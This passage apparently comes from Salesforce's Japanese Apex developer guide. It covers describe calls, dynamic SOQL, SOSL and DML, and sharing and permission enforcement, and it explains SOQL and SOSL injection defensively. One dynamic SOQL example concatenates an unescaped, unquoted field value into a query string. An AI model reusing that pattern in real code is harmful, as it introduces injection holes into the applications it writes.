    String ns = tsr.getNamespace();
    if (ns == '') {
        System.debug('The ' + appLabel + ' app has no namespace defined.');
```

```

    }
}

// Example debug statement output
// DEBUG|Label: Sales
// DEBUG|Logo URL: https://yourInstance.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|isSelected: true
// DEBUG|The Sales app has no namespace defined.// DEBUG|-- Tab information for the Sales
// app --
// (This is an example debug output for the Accounts tab.)
// DEBUG|getLabel: Accounts
// DEBUG|getColors:
// (Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme4;],
//     Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme3;],
//     Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme2;])
// DEBUG|getIconUrl: https://yourInstance.salesforce.com/img/icon/accounts32.png
// DEBUG|getIcons:
// (Schema.DescribeIconResult[getContentType=image/png;getHeight=32;getTheme=theme3;
//     getUrl=https://yourInstance.salesforce.com/img/icon/accounts32.png;getWidth=32;],
//     Schema.DescribeIconResult[getContentType=image/png;getHeight=16;getTheme=theme3;
//     getUrl=https://yourInstance.salesforce.com/img/icon/accounts16.png;getWidth=16;])
// DEBUG|getMiniIconUrl: https://yourInstance.salesforce.com/img/icon/accounts16.png
// DEBUG|getObjectName: Account
// DEBUG|getUrl: https://yourInstance.salesforce.com/001/o
// DEBUG|isCustom: false

```

## すべての sObject へのアクセス

Schema `getGlobalDescribe` メソッドを使用して、すべての sObject 名 (キー) と sObject トークン (値) 間のリレーションを表す対応付けを返します。次に例を示します。

```
Map<String, Schema.SObjectType> gd = Schema.getGlobalDescribe();
```

対応付けには次の特性があります。

- 動的である。つまり、権限に基づいて、現在組織に使用できる sObject で実行時に生成されます。
- sObject の名前は大文字と小文字を区別しない。
- キーには、名前空間 (ある場合) のプレフィックスが付加される。<sup>\*</sup>
- キーは、sObject がカスタムオブジェクトかどうかを反映する。

<sup>\*</sup> Salesforce API バージョン 28.0 以降を使用して保存された Apex では、`getGlobalDescribe` が返す対応付け内のキーには、実行されるコードの名前空間 (ある場合) が常にプレフィックスとして付加されます。たとえば、`getGlobalDescribe` コールを行うコードブロックが名前空間 `NS1` 内にあり、`MyObject__c` という名前のカスタムオブジェクトが同じ名前空間内にある場合、返されるキーは `NS1__MyObject__c` です。それ以前の API バージョンを使用して保存された Apex では、コードブロックの名前空間と sObject の名前空間が異なる場合のみ、キーに名前空間が含まれます。たとえば、対応付けを生成するコードブロックが名前空間 `N1` にあり、sObject も `N1` にある場合、関連付け内のキーは `MyObject__c` として表されます。ただし、コードブロックが名前空間 `N1` にあり、sObject が名前空間 `N2` にある場合、キーは `N2__MyObject__c` です。

標準 sObject には名前空間プレフィックスがありません。

-  **メモ:** インストールされた管理パッケージから `getGlobalDescribe` メソッドをコールした場合は、インストール先の組織で Chatter が有効になっていなくても、`NewsFeed` や `UserProfileFeed` など、Chatter `sObject` の `sObject` 名およびトークンが返されます。インストールされた管理パッケージ内にはないクラスから `getGlobalDescribe` メソッドをコールした場合は、この限りではありません。

## sObject に関連付けられたすべてのデータカテゴリへのアクセス

`describeDataCategoryGroups` メソッドおよび `describeDataCategoryGroupStructures` メソッドを使用して、特定のオブジェクトに関連付けられたカテゴリを返します。

1. 選択したオブジェクトに関連付けられたすべてのカテゴリグループを返します (「[describeDataCategoryGroups \(sObjectNames\)](#)」を参照)。
2. 返された対応付けから、詳細に検索するカテゴリグループ名と `sObject` 名を取得します (「[Describe DataCategoryGroupResult クラス](#)」を参照)。
3. カテゴリグループおよび関連付けられたオブジェクトを指定し、このオブジェクトに使用できるカテゴリを取得します (`describeDataCategoryGroupStructures` を参照)。

`describeDataCategoryGroupStructures` メソッドは、指定したカテゴリグループのオブジェクトに使用できるカテゴリを返します。データカテゴリについての詳細は、Salesforce オンラインヘルプの「[データカテゴリの操作](#)」を参照してください。

次の例では、`describeDataCategoryGroupSample` メソッドは、`Article` オブジェクトおよび `Question` オブジェクトに関連付けられたすべてのカテゴリグループを返します。`describeDataCategoryGroupStructures` メソッドは、領域カテゴリグループの記事および質問に使用できるすべてのカテゴリを返します。記事および質問についての詳細は、Salesforce オンラインヘルプの「[記事および翻訳の操作](#)」および「[アンサーの概要](#)」を参照してください。

次の例を使用するには、次を行う必要があります。

- Salesforce ナレッジを有効化する。
- アンサー機能を有効化する。
- 領域というデータカテゴリグループを作成する。
- 領域をアンサーで使用するデータカテゴリグループとして割り当てる。
- 領域データカテゴリグループが Salesforce ナレッジに割り当てられていることを確認する。

データカテゴリグループの作成についての詳細は、Salesforce オンラインヘルプの「[カテゴリグループの作成と編集](#)」を参照してください。アンサーについての詳細は、Salesforce オンラインヘルプの「[アンサーの概要](#)」を参照してください。

```
public class DescribeDataCategoryGroupSample {
    public static List<DescribeDataCategoryGroupResult> describeDataCategoryGroupSample() {

        List<DescribeDataCategoryGroupResult> describeCategoryResult;
        try {
            //Creating the list of subjects to use for the describe
            //call
            List<String> objType = new List<String>();

            objType.add('KnowledgeArticleVersion');
        }
    }
}
```

```

objType.add('Question');

//Describe Call
describeCategoryResult = Schema.describeDataCategoryGroups(objType);

//Using the results and retrieving the information
for(DescribeDataCategoryGroupResult singleResult : describeCategoryResult){
    //Getting the name of the category
    singleResult.getName();

    //Getting the name of label
    singleResult.getLabel();

    //Getting description
    singleResult.getDescription();

    //Getting the subject
    singleResult.getSobject();
}
} catch(Exception e){
}

return describeCategoryResult;
}
}

```

```

public class DescribeDataCategoryGroupStructures {
    public static List<DescribeDataCategoryGroupStructureResult>
    getDescribeDataCategoryGroupStructureResults(){
        List<DescribeDataCategoryGroupResult> describeCategoryResult;
        List<DescribeDataCategoryGroupStructureResult> describeCategoryStructureResult;
        try {
            //Making the call to the describeDataCategoryGroups to
            //get the list of category groups associated
            List<String> objType = new List<String>();
            objType.add('KnowledgeArticleVersion');
            objType.add('Question');
            describeCategoryResult = Schema.describeDataCategoryGroups(objType);

            //Creating a list of pair objects to use as a parameter
            //for the describe call
            List<DataCategoryGroupSobjectTypePair> pairs =
                new List<DataCategoryGroupSobjectTypePair>();

            //Looping throught the first describe result to create
            //the list of pairs for the second describe call
            for(DescribeDataCategoryGroupResult singleResult :
            describeCategoryResult){
                DataCategoryGroupSobjectTypePair p =
                    new DataCategoryGroupSobjectTypePair();
                p.setSobject(singleResult.getSobject());
                p.setDataCategoryGroupName(singleResult.getName());
            }
        }
    }
}

```

```
        pairs.add(p);
    }

    //describeDataCategoryGroupStructures()
    describeCategoryStructureResult =
        Schema.describeDataCategoryGroupStructures(pairs, false);

    //Getting data from the result
    for(DescribeDataCategoryGroupStructureResult singleResult :
describeCategoryStructureResult){
        //Get name of the associated Subject
        singleResult.getSubject();

        //Get the name of the data category group
        singleResult.getName();

        //Get the name of the data category group
        singleResult.getLabel();

        //Get the description of the data category group
        singleResult.getDescription();

        //Get the top level categories
        DataCategory [] toplevelCategories =
            singleResult.getTopCategories();

        //Recursively get all the categories
        List<DataCategory> allCategories =
            getAllCategories(toplevelCategories);

        for(DataCategory category : allCategories) {
            //Get the name of the category
            category.getName();

            //Get the label of the category
            category.getLabel();

            //Get the list of sub categories in the category
            DataCategory [] childCategories =
                category.getChildCategories();
        }
    }
} catch (Exception e){
}
return describeCategoryStructureResult;
}

private static DataCategory[] getAllCategories(DataCategory [] categories){
    if(categories.isEmpty()){
        return new DataCategory[]{};
    } else {
        DataCategory [] categoriesClone = categories.clone();
        DataCategory category = categoriesClone[0];
        DataCategory[] allCategories = new DataCategory[]{category};
    }
}
```

```

        categoriesClone.remove(0);
        categoriesClone.addAll(category.getChildCategories());
        allCategories.addAll(getAllCategories(categoriesClone));
        return allCategories;
    }
}
}

```

## sObject に関連付けられたすべてのデータカテゴリへのアクセスのテスト

次の例では、上記の `describeDataCategoryGroupSample` メソッドをテストします。返されたカテゴリグループおよび関連付けられたオブジェクトが正しいことを確認できます。

```

@isTest
private class DescribeDataCategoryGroupSampleTest {
    public static testMethod void describeDataCategoryGroupSampleTest() {
        List<DescribeDataCategoryGroupResult> describeResult =
            DescribeDataCategoryGroupSample.describeDataCategoryGroupSample();

        //Assuming that you have KnowledgeArticleVersion and Questions
        //associated with only one category group 'Regions'.
        System.assert(describeResult.size() == 2,
            'The results should only contain two results: ' + describeResult.size());

        for(DescribeDataCategoryGroupResult result : describeResult) {
            //Storing the results
            String name = result.getName();
            String label = result.getLabel();
            String description = result.getDescription();
            String objectNames = result.getSobject();

            //asserting the values to make sure
            System.assert(name == 'Regions',
                'Incorrect name was returned: ' + name);
            System.assert(label == 'Regions of the World',
                'Incorrect label was returned: ' + label);
            System.assert(description == 'This is the category group for all the regions',
                'Incorrect description was returned: ' + description);
            System.assert(objectNames.contains('KnowledgeArticleVersion')
                || objectNames.contains('Question'),
                'Incorrect sObject was returned: ' + objectNames);
        }
    }
}

```

この例では、`describeDataCategoryGroupStructures` メソッドをテストします。返されたカテゴリグループ、カテゴリ、および関連付けられたオブジェクトが正しいことを確認できます。

```

@isTest
private class DescribeDataCategoryGroupStructuresTest {
    public static testMethod void getDescribeDataCategoryGroupStructureResultsTest() {
        List<Schema.DescribeDataCategoryGroupStructureResult> describeResult =
            DescribeDataCategoryGroupStructures.getDescribeDataCategoryGroupStructureResults();
    }
}

```

```
System.assert(describeResult.size() == 2,
    'The results should only contain 2 results: ' + describeResult.size());

//Creating category info
CategoryInfo world = new CategoryInfo('World', 'World');
CategoryInfo asia = new CategoryInfo('Asia', 'Asia');
CategoryInfo northAmerica = new CategoryInfo('NorthAmerica',
    'North America');
CategoryInfo southAmerica = new CategoryInfo('SouthAmerica',
    'South America');
CategoryInfo europe = new CategoryInfo('Europe', 'Europe');

List<CategoryInfo> info = new CategoryInfo[] {
    asia, northAmerica, southAmerica, europe
};

for (Schema.DescribeDataCategoryGroupStructureResult result : describeResult) {
    String name = result.getName();
    String label = result.getLabel();
    String description = result.getDescription();
    String objectNames = result.getSubject();

    //asserting the values to make sure
    System.assert(name == 'Regions',
        'Incorrect name was returned: ' + name);
    System.assert(label == 'Regions of the World',
        'Incorrect label was returned: ' + label);
    System.assert(description == 'This is the category group for all the regions',
        'Incorrect description was returned: ' + description);
    System.assert(objectNames.contains('KnowledgeArticleVersion')
        || objectNames.contains('Question'),
        'Incorrect sObject was returned: ' + objectNames);

    DataCategory [] topLevelCategories = result.getTopCategories();
    System.assert(topLevelCategories.size() == 1,
        'Incorrect number of top level categories returned: ' + topLevelCategories.size());

    System.assert(topLevelCategories[0].getLabel() == world.getLabel() &&
        topLevelCategories[0].getName() == world.getName());

    //checking if the correct children are returned
    DataCategory [] children = topLevelCategories[0].getChildCategories();
    System.assert(children.size() == 4,
        'Incorrect number of children returned: ' + children.size());
    for(Integer i=0; i < children.size(); i++){
        System.assert(children[i].getLabel() == info[i].getLabel() &&
            children[i].getName() == info[i].getName());
    }
}
}
```

```
private class CategoryInfo {
    private final String name;
    private final String label;

    private CategoryInfo(String n, String l) {
        this.name = n;
        this.label = l;
    }

    public String getName() {
        return this.name;
    }

    public String getLabel() {
        return this.label;
    }
}
```

## 動的 SOQL

動的 SOQL は、Apex コードを使用して、実行時に SOQL 文字列の作成を参照します。動的 SOQL によって、さらに柔軟なアプリケーションの作成が可能になります。たとえば、エンドユーザの入力に基づいた検索を作成したり、さまざまな項目名のレコードを更新したりできます。

実行時に動的 SOQL クエリを作成するには、次のいずれかの方法で `database query` メソッドを使用します。

- クエリが1つのレコードを返すときに、1つの `sObject` を返します。

```
sObject s = Database.query(string_limit_1);
```

- クエリが複数のレコードを返すときに、`sObject` のリストを返します。

```
List<sObject> subjList = Database.query(string);
```

通常の割り当てステートメントや `for` ループなど、インライン SOQL クエリが使用可能な場合はいつでも、`database query` メソッドを使用できます。結果は、静的 SOQL クエリの処理とほぼ同様の方法で処理されます。

動的 SOQL 結果は、`Account` や `MyCustomObject__c`、または汎用 `sObject` データ型などのように、具体的な `sObject` として指定できます。実行時に、システムは、クエリのタイプが宣言された変数の型と一致しているかどうか検証します。クエリが正しい `sObject` データ型を返さない場合、ランタイムエラーが発生します。これは、汎用 `sObject` から具体的な `sObject` を割り当てる必要がないことを意味します。

動的 SOQL クエリには、静的クエリと同じガバナ制限があります。ガバナ制限についての詳細は、「[実行ガバナと制限](#)」(ページ 333)を参照してください。

SOQL クエリの構文の詳細は、『[SOQL および SOSL リファレンス](#)』の「[Salesforce Object Query Language \(SOQL\)](#)」を参照してください。

## 動的 SOQL に関する考慮事項

動的 SOQL クエリ文字列で単純なバインド変数を使用できます。次の例は許可されます。

```
String myTestString = 'TestName';
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject__c WHERE Name = :myTestString');
```

ただし、インライン SOQL とは異なり、動的 SOQL は、バインド変数項目をクエリ文字列で使用できません。次の例はサポートされず、「Variable does not exist」というエラーになります。

```
MyCustomObject__c myVariable = new MyCustomObject__c(field1__c='TestField');
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject__c WHERE field1__c = :myVariable.field1__c');
```

代わりに、次のように変数項目を文字列に解決し、その文字列を動的 SOQL クエリで使用できます。

```
String resolvedField1 = myVariable.field1__c;
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject__c WHERE field1__c = ' + resolvedField1);
```

## SOQL インジェクション

SOQL インジェクションとは、ユーザが SOQL ステートメントをあなたのコードに渡すことで、あなたのアプリケーションで意図していなかったデータベースメソッドを実行する手法です。動的 SOQL ステートメントを構築するためにアプリケーションがエンドユーザ入力に依存し、入力が適切に処理されなかった場合、常に Apex コードで発生する可能性があります。

SOQL インジェクションを防ぐには、`escapeSingleQuotes` メソッドを使用します。このメソッドは、ユーザから渡される文字列のすべての単一引用符にエスケープ文字 (\) を追加します。このメソッドにより、すべての単一引用符を、データベースコマンドではなく、囲まれた文字列として処理します。

## 動的 SOSL

動的 SOSL は、Apex コードを使用して、実行時に SOSL 文字列の作成を参照します。動的 SOSL によって、さらに柔軟なアプリケーションの作成が可能になります。たとえば、エンドユーザの入力に基づいた検索を作成したり、さまざまな項目名のレコードを更新したりできます。

実行時に動的 SOSL クエリを作成するには、`search query` メソッドを使用します。次に例を示します。

```
List<List<sObject>> myQuery = search.query(SOSL_search_string);
```

次の例では、単純な SOSL クエリ文字列を実行しています。

```
String searchquery='FIND\'Edge*\'IN ALL FIELDS RETURNING Account(id,name),Contact, Lead';
List<List<SObject>>searchList=search.query(searchquery);
```

動的 SOSL ステートメントは、`sObject` のリストを評価します。ここでは、各リストは特定の `sObject` データ型の検索結果を含みます。結果リストは常に、動的 SOSL クエリで指定された順序と同じ順序で返されます。上記の例では、`Account` の結果が最初、次に `Contact`、`Lead` と続きます。

通常の割り当てステートメントや `for` ループなど、インライン SOSL クエリが使用可能な場合はいつでも、`search query` メソッドを使用できます。結果は、静的 SOSL クエリの処理とほぼ同様の方法で処理されます。

動的 SOSL クエリには、静的クエリと同じガバナ制限があります。ガバナ制限についての詳細は、「[実行ガバナと制限](#)」(ページ 333)を参照してください。

SOSL クエリの構文の詳細は、『[SOQL および SOSL リファレンス](#)』の「[Salesforce Object Search Language \(SOSL\)](#)」を参照してください。

## スニペットを返す動的 SOSL の使用

検索結果内でより多くのレコードのコンテキストを提供するには、SOSL WITH SNIPPET 句を使用します。スニペットにより、探しているコンテンツを容易に特定できるようになります。スニペットの生成方法についての詳細は、『[SOQL および SOSL リファレンス](#)』の「[WITH SNIPPET](#)」を参照してください。

実行時に動的 SOSL クエリで SOSL WITH SNIPPET 句を使用するには、Search.find メソッドを使用します。

```
Search.SearchResults searchResults = Search.find(SOSL_search_string);
```

次の例では、WITH SNIPPET 句を含む単純な SOSL クエリ文字列を実行しています。この例は System.debug() をコールして返されたタイトルとスニペットを出力します。コードによって Web ページにタイトルとスニペットが表示されます。

```
Search.SearchResults searchResults = Search.find('FIND \'test\' IN ALL FIELDS RETURNING KnowledgeArticleVersion(id, title WHERE PublishStatus = \'Online\' AND Language = \'en_US\' WITH SNIPPET (target_length=120)');

List<Search.SearchResult> articleList = searchResults.get('KnowledgeArticleVersion');

for (Search.SearchResult searchResult : articleList) {
    KnowledgeArticleVersion article = (KnowledgeArticleVersion) searchResult.getSObject();
    System.debug(article.Title);
    System.debug(searchResult.getSnippet());
}
```

## SOSL インジェクション

SOSL インジェクションとは、ユーザが SOSL ステートメントをあなたのコードに渡すことで、あなたのアプリケーションで意図していなかったデータベースメソッドを実行する手法です。動的 SOSL ステートメントを構築するためにアプリケーションがエンドユーザ入力に依存し、入力が適切に処理されなかった場合、常に SOSL インジェクションが Apex コードで発生する可能性があります。

SOSL インジェクションを防ぐには、escapeSingleQuotes メソッドを使用します。このメソッドは、ユーザから渡される文字列のすべての単一引用符にエスケープ文字 (\) を追加します。このメソッドにより、すべての単一引用符を、データベースコマンドではなく、囲まれた文字列として処理します。

関連トピック:

[find\(searchQuery\)](#)

## 動的 DML

Describe Information を照会し、実行時に SOQL クエリの構築を行うことができます。さらに sObject を動的に作成し、DML を使用してそれらをデータベースに挿入することもできます。

指定されたデータ型の新規 sObject を作成するには、sObject トークンで `newSObject` メソッドを使用します。トークンは、具体的な sObject のデータ型 (Account など) にキャストする必要があります。次に例を示します。

```
// Get a new account
Account a = new Account();
// Get the token for the account
Schema.sObjectType tokenA = a.getSObjectType();
// The following produces an error because the token is a generic sObject, not an Account
// Account b = tokenA.newSObject();
// The following works because the token is cast back into an Account
Account b = (Account)tokenA.newSObject();
```

sObject トークン `tokenA` は Account のトークンですが、別々にアクセスされるため sObject とみなされます。`newSObject` メソッドを使用するには、具体的な sObject のデータ型 Account にこのトークンを再度キャストする必要があります。割り当てについての詳細は、「[クラスとキャスト](#)」(ページ 115)を参照してください。

`newSObject` で ID を指定して、既存のレコードを参照する sObject を作成し、後でそのレコードを更新することもできます。次に例を示します。

```
SObject s = Database.query('SELECT Id FROM account LIMIT 1')[0].getSObjectType().
    newSObject([SELECT Id FROM Account LIMIT 1][0].Id);
```

「[SObjectType クラス](#)」を参照してください。

## 動的 sObject の作成例

この例では、`Schema.getGlobalDescribe` メソッドを介して sObject トークンを取得し、その後、トークンに対して `newSObject` メソッドを使用して新しい sObject を作成する方法を示します。この例にも、取引先の動的作成を検証するテストメソッドが含まれます。

```
public class DynamicSObjectCreation {
    public static sObject createObject(String typeName) {
        Schema.SObjectType targetType = Schema.getGlobalDescribe().get(typeName);
        if (targetType == null) {
            // throw an exception
        }

        // Instantiate an sObject with the type passed in as an argument
        // at run time.
        return targetType.newSObject();
    }
}
```

```
@isTest
private class DynamicSObjectCreationTest {
    static testmethod void testObjectCreation() {
        String typeName = 'Account';
        String acctName = 'Acme';

        // Create a new sObject by passing the sObject type as an argument.
        Account a = (Account)DynamicSObjectCreation.createObject(typeName);
        System.assertEquals(typeName, String.valueOf(a.getSObjectType()));
        // Set the account name and insert the account.
        a.Name = acctName;
```

```

insert a;

// Verify the new sObject got inserted.
Account[] b = [SELECT Name from Account WHERE Name = :acctName];
system.assert(b.size() > 0);
}
}

```

## 項目値の設定と取得

Stringとして表されるAPI参照名、または項目トークンのいずれかを使用している項目値を設定または取得するには、オブジェクトの `get` メソッドおよび `put` メソッドを使用します。次の例では、項目 `AccountNumber` のAPI参照名が使用されます。

```

SObject s = [SELECT AccountNumber FROM Account LIMIT 1];
Object o = s.get('AccountNumber');
s.put('AccountNumber', 'abc');

```

次の例では、代わりに `AccountNumber` 項目のトークンを使用します。

```

Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.AccountNumber;
SObject s = Database.query('SELECT AccountNumber FROM Account LIMIT 1');
s.put(dfr.getObjectField(), '12345');

```

Object スカラーデータ型は、sObjectの項目値を設定または取得するために、汎用データ型として使用できます。これは、`anyType` 項目のデータ型と同等です。Object データ型は、sObjectの汎用型として使用可能なsObject データ型とは異なります。

 **メモ:** 項目に割り当てた文字列値が長すぎる場合、APIバージョン 15.0 以降を使用して保存(コンパイル)した Apex クラスとトリガにはランタイムエラーが発生します。

## 外部キーの設定と取得

Apexは、APIと同じ方法で、名前(または外部ID)による外部キーの入力をサポートします。外部キーのスカラ ID 値を設定または取得するには、`get` メソッドまたは `put` メソッドを使用します。

外部キーに関連付けられたレコードを設定または取得するには、`getSObject` メソッドと `putSObject` メソッドを使用します。これらのメソッドは、Object データ型ではなく sObject データ型で使用される必要があります。次に例を示します。

```

SObject c =
    Database.query('SELECT Id, FirstName, AccountId, Account.Name FROM Contact LIMIT 1');
SObject a = c.getSObject('Account');

```

子 sObject を使用しているときに親 sObject 値の外部 ID を指定する必要はありません。親 sObject に ID を提供した場合、DML 操作によって無視されます。Apex は、常に入力した ID で親オブジェクトを返すリレーション SOQL クエリを介して、外部キーが入力されることを前提としています。IDがない場合、子オブジェクトに使用しません。

たとえば、カスタムオブジェクト C1 に、親カスタムオブジェクト C2 にリンクする外部キー `c2__c` があるとします。C1 オブジェクトを作成し、値 `c2__r` が割り当てられた「AW Computing」という名前の C2 レコードに

関連付けるとします。親から子へのリレーションを介して入力されるため、「AWComputing」レコードのIDは不要です。次に例を示します。

```
insert new C1__c(Name = 'x', C2__r = new C2__c(Name = 'AW Computing'));
```

C2\_\_r の ID に値を割り当てている場合、その値は無視されます。ID がない場合、レコードではなくオブジェクト (C2\_\_c) に割り当てます。

動的 Apex を使用して外部キーにアクセスすることもできます。次の例は、動的 Apex を使用して、親子リレーションのサブクエリから値を取得する方法を示しています。

```
String queryString = 'SELECT Id, Name, ' +
    '(SELECT FirstName, LastName FROM Contacts LIMIT 1) FROM Account';
SObject[] queryParentObject = Database.query(queryString);

for (SObject parentRecord : queryParentObject){
    Object ParentFieldValue = parentRecord.get('Name');
    // Prevent a null relationship from being accessed
    SObject[] childRecordsFromParent = parentRecord.getSObjects('Contacts');
    if (childRecordsFromParent != null) {
        for (SObject childRecord : childRecordsFromParent){
            Object ChildFieldValue1 = childRecord.get('FirstName');
            Object ChildFieldValue2 = childRecord.get('LastName');
            System.debug('Account Name: ' + ParentFieldValue +
                '. Contact Name: ' + ChildFieldValue1 + ' ' + ChildFieldValue2);
        }
    }
}
```

## Apex セキュリティと共有

Apex を使用する場合、コードのセキュリティは重要です。Apex クラスのユーザ権限を追加し、共有ルールを適用する必要があります。このまま読み進んで、Apex による共有管理について学習し、セキュリティのヒントを確認してください。

このセクションの内容:

[共有ルールの適用](#)

[オブジェクト権限と項目権限の適用](#)

[stripInaccessible メソッドによるセキュリティの適用](#)

stripInaccessible メソッドを使用して、項目およびオブジェクトレベルのデータ保護を適用します。このメソッドを使用してクエリおよびサブクエリの結果からユーザがアクセスできない項目を除外できます。また、このメソッドを使用して、DML 操作の前にアクセスできない sObject 項目を削除して例外を回避し、信頼されないソースから非逐次化された sObject を適切な状態にすることもできます。

[WITH SECURITY\\_ENFORCED を使用した SOQL クエリの絞り込み](#)

WITH SECURITY\_ENFORCED 句を使用して、Apex コードの SOQL SELECT クエリ (サブクエリとクロスオブジェクトリレーションを含む) の項目およびオブジェクトレベルセキュリティ権限を確認できます。

[クラスのセキュリティ](#)

### Apex による共有管理について

共有とは、レコードに対してアクションを実行する許可をユーザまたはユーザグループに付与する行為のことです。共有アクセス権は、Salesforce ユーザインターフェースおよび Lightning プラットフォームを使用して付与することも、Apex を使用してプログラムで付与することもできます。

### Apex 開発および Visualforce 開発のセキュリティのヒント

## 共有ルールの適用

Apex は一般に、システムコンテキストで実行されます。つまり、コード実行時に、現在のユーザの権限、項目レベルセキュリティ、および共有ルールは考慮されません。

- 📌 **メモ:** このルールの例外となるのは、`executeAnonymous` コールで実行された Apex コードと Chatter in Apex のみです。`executeAnonymous` を実行するときは、常に現在のユーザのすべての権限が使用されます。`executeAnonymous` の詳細は、「匿名ブロック」(ページ 248)を参照してください。

これらのルールは強制されないため、Apex を使用する開発者は、ユーザ権限、項目レベルのセキュリティ、または組織のデフォルト設定によって通常は非表示となる機密データが不注意で公開されないようにする必要があります。Web サービスについては特に注意が必要です。Web サービスは権限によって制限できますが、初期化された後はシステムコンテキストで実行されます。

多くの場合、システムコンテキストは、組織内のすべてのデータへのアクセスが必要なトリガや Web サービスなど、システムレベルの操作に対して、正しい動作を設定します。ただし、特定の Apex クラスが現在のユーザに適用されている共有ルールを強制実行するように指定することもできます(共有ルールの詳細は、Salesforce オンラインヘルプを参照してください)。

- 📌 **メモ:** `with sharing` キーワードを使用した共有ルールを強制実行しても、ユーザの権限および項目レベルセキュリティは適用されません。Apex コードには、組織のすべての項目およびオブジェクトへのアクセス権が常にあるため、項目またはオブジェクトがユーザに対して非表示であるためにコードの実行が失敗することはありません。

次の例には 2 つのクラスがあり、1 番目のクラス (`CWith`) では、共有ルールが適用されますが、2 番目のクラス (`CWithout`) では適用されません。`CWithout` クラスでは、メソッドが 1 番目のクラスからコールされ、適用された共有ルールで実行されます。`CWithout` クラスには内部クラスが含まれます。このクラスでは、コール側と同じ共有コンテキストでコードが実行されます。また、クラスを拡張するクラスが含まれています。これにより、共有設定なしでクラスが継承されます。

```
public with sharing class CWith {
    // All code in this class operates with enforced sharing rules.

    Account a = [SELECT . . . ];

    public static void m() { . . . }

    static {
        . . .
    }

    {
        . . .
    }
}
```

```

    public void c() {
        . . .
    }
}

public without sharing class CWithout {
    // All code in this class ignores sharing rules and operates
    // as if the context user has the Modify All Data permission.
    Account a = [SELECT . . . ];
    . . .

    public static void m() {
        . . .

        // This call into CWith operates with enforced sharing rules
        // for the context user. When the call finishes, the code execution
        // returns to without sharing mode.
        CWith.m();
    }

    public class CInner {
        // All code in this class executes with the same sharing context
        // as the code that calls it.
        // Inner classes are separate from outer classes.
        . . .

        // Again, this call into CWith operates with enforced sharing rules
        // for the context user, regardless of the class that initially called this inner
        class.
        // When the call finishes, the code execution returns to the sharing mode that was
        used to call this inner class.
        CWith.m();
    }

    public class CInnerWithOut extends CWithout {
        // All code in this class ignores sharing rules because
        // this class extends a parent class that ignores sharing rules.
    }
}

```

 **警告:** with sharing として宣言されたクラスが、without sharing として動作するコードをコールしないという保証はありません。そのため、クラスレベルのセキュリティは常に必要となります。さらに、PriceBook2 を使用するすべての SOQL または SOSL クエリは、with sharing キーワードを無視します。適用された共有ルールに関わらず、すべての PriceBook レコードが返されます。

現在のユーザの共有ルールを強制実行すると次のような影響があります。

- SOQL および SOSL クエリ。クエリがシステムコンテキストで動作する場合より少ない行を返す場合があります。

- DML 操作。現在のユーザに正しい権限が付与されていない場合、操作が失敗する場合があります。たとえば、ユーザが組織内に存在する外部キー値を指定したものの、現在のユーザにはそのキー値へのアクセス権が付与されていない場合などです。

## オブジェクト権限と項目権限の適用

Apex は一般に、システムコンテキストで実行されます。つまり、コード実行時に、現在のユーザの権限、項目レベルセキュリティ、および共有ルールは考慮されません。このルールの唯一の例外は、`executeAnonymous` コールおよび `Chatter in Apex` と共に実行される Apex コードです。`executeAnonymous` を実行するときは、常に現在のユーザのすべての権限が使用されます。`executeAnonymous` の詳細は、「匿名ブロック」(ページ 248) を参照してください。

Apex は、デフォルトでは、オブジェクトレベルおよび項目レベルの権限を適用しませんが、`WITH SECURITY_ENFORCED` を使用することにより、SOQL クエリでこれらの権限を適用できます。詳細は、「[WITH SECURITY\\_ENFORCED を使用した SOQL クエリの絞り込み](#)」を参照してください。

また、現在のユーザのアクセス権限レベルを確認する (`Schema.DescribeSObjectResult` の `sObject describe result` メソッドおよび (`Schema.DescribeFieldResult` の `field describe result` メソッドを明示的にコールすることにより、コードでオブジェクトレベルおよび項目レベルの権限を適用することもできます。この方法では、現在のユーザに必要な権限があるかどうかを確認し、ユーザに十分な権限がある場合に限り、特定の DML 操作またはクエリを実行できます。

たとえば、`Schema.DescribeSObjectResult` の `isAccessible`, `isCreateable` メソッドまたは `isUpdateable` メソッドを呼び出すことにより、現在のユーザに `sObject` に対する参照、作成または更新のアクセス権があるかどうかをそれぞれ確認できます。同様に、`Schema.DescribeFieldResult` では、現在のユーザの項目に対する参照、作成または更新アクセス権を確認するためにコールできるこれらのアクセス制御メソッドを公開します。また、`Schema.DescribeSObjectResult` が提供する `isDeletable` メソッドをコールすることにより、現在のユーザに特定の `sObject` を削除する権限があるかどうかを確認できます。

次に、アクセス制御メソッドをコールする方法の例を示します。

取引先責任者のメール項目を更新する前にこの項目の項目レベルの更新権限を確認する

```
if (Schema.sObjectType.Contact.fields.Email.isUpdateable()) {
    // Update contact phone number
}
```

取引先責任者を新規作成する前に取引先責任者のメール項目の項目レベルの作成権限を確認する

```
if (Schema.sObjectType.Contact.fields.Email.isCreateable()) {
    // Create new contact
}
```

取引先責任者のメール項目を照会する前に、この項目の項目レベルの参照権限を確認する

```
if (Schema.sObjectType.Contact.fields.Email.isAccessible()) {
    Contact c = [SELECT Email FROM Contact WHERE Id= :Id];
}
```

取引先責任者を削除する前に、取引先責任者のオブジェクトレベルの権限を確認する

```
if (Schema.sObjectType.Contact.isDeletable()) {
    // Delete contact
}
```

共有ルールはオブジェクトレベルの権限および項目レベルの権限とは異なります。これら両方を設定することができます。共有ルールが Salesforce で定義されている場合、with sharing キーワードを使用してクラスを宣言することにより、クラスレベルで共有ルールを適用できます。詳細は、「with sharing、without sharing、および inherited sharing キーワードの使用」を参照してください。sObject describe result および field describe result アクセス制御メソッドをコールする場合、オブジェクトおよび項目レベルの権限の確認は、有効な共有ルールに追加して実行されます。共有ルールにより付与されるアクセスレベルがオブジェクトレベルの権限または項目レベルの権限と競合する場合があります。

### stripInaccessible メソッドによるセキュリティの適用

stripInaccessible メソッドを使用して、項目およびオブジェクトレベルのデータ保護を適用します。このメソッドを使用してクエリおよびサブクエリの結果からユーザがアクセスできない項目を除外できます。また、このメソッドを使用して、DML 操作の前にアクセスできない sObject 項目を削除して例外を回避し、信頼されないソースから非逐次化された sObject を適切な状態にすることもできます。

